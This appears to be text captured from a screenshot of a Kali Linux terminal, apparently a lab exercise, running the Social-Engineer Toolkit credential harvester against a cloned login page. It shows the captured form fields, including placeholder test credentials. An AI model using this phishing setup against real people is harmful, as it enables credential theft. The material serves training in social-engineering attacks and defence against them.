 1 2 3 4
root@kali-DIO: /home/rafael33
Arquivo Ações Editar Exibir Ajuda
The best way to use this attack is if username and password form fields are available. Regardles
s, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.249.70 - - [03/Jul/2023 19:07:00] "GET / HTTP/1.1" 200 -
192.168.249.70 - - [03/Jul/2023 19:07:12] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2971
PARAM: lsd=AVoWzhRPCs4
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=150612_Agdu
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=teste123
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KAL